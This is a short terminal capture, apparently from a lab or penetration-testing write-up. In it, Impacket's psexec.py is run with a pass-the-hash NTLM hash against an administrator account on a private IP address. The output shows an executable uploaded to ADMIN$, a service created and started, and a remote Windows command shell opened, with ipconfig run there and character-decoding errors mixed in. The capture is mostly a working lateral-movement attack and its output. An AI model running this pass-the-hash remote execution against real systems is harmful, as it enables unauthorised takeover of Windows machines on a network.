 D:\ASecurityTools\impacket-master\examples>python psexec.py -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@19
2.168.3.32
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.3.32.....
[*] Found writable share ADMIN$
[*] Uploading file sLYtfkRk.exe
[*] Opening SVCManager on 192.168.3.32.....
[*] Creating service CyxI on 192.168.3.32.....
[*] Starting service CyxI.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> ipconfig
[-] Decoding error detected, consider running chcp.com at the target,